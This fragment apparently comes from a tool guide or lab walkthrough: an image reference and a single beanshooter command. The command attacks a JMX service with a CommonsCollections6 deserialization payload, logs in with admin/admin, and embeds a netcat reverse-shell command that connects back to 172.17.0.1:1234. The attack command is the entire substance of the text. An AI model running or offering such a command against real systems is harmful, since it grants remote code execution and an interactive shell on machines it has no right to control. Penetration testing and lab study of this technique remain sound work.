java -jar beanshooter.jar serial 172.17.0.2 1090 CommonsCollections6 "nc 172.17.0.1 1234 -e ash" --username admin --password admin